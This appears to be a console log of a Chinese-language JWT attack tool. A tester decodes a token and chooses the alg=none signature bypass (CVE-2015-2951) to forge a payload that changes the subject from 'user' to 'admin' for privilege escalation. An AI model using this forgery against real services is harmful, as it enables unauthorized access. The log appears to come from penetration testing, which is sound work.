 C:\Users\15403\Desktop\红蓝\jwt>venom_amd64.exe
? 【前置选择】未知secret的情况下修改JWT测试越权，请选择模式：
[·] 模式1：(未知Secret)修改Payload越权测试
? 请输入你的JWT字符串：
[·] eyJhbGciOiJIUzI1NiIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NDU1OTIxMDcsImV4cCI6MTc0NTU5OTMwNywibmJmIjoxNzQ
1NTkyMTA3LCJzdWIiOiJ1c2VyIiwianRpIjoiMDFmOTMyYzAwNGMyYTBlZTZkNTEwODI1NmIyN2U3NWIifV0.Fxkvvj5F1vAgP77bayrrEQvE94rAW88uitS
c63oTPOk
[+]JWT Header: {"alg":"HS256","typ":"jwt"}
JWT Payload: [{"iss":"admin","iat":1745592107,"exp":1745599307,"nbf":1745592107,"sub":"user","jti":"01f932c004c2a0ee6d51
08256b27e75b"}]
JWT Signature: 17192fbe3e45d6f0203fbedb6b2aeb110bc4f78ac05bcf2e8ad49ceb7a133ce9
? 【模式1】【模式2】未知secret的情况下修改JWT测试越权，请选择具体测试模式：
[·] 模式1：修改alg为none(CVE-2015-2951)
? 您在选择【模式1】【模式2】【模式5】中需要修改JWT的第二部分Payload中JSON字符串进行修改测试越权，请从上一步中复制Payload
部分修改完后在此输入：
【模式1】【模式5】示例:{"username":"admin","role":"admin"}
【模式2】示例:{"usernmae":"admin","role":"FUZZ"}
请注意【模式2】中的FUZZ此处为字典替换位置，如果不修改可以直接为enter回车默认使用原Payload
[·] [{"iss":"admin","iat":1745592107,"exp":1745599307,"nbf":1745592107,"sub":"admin","jti":"01f932c004c2a0ee6d5108256b27
e75b"}]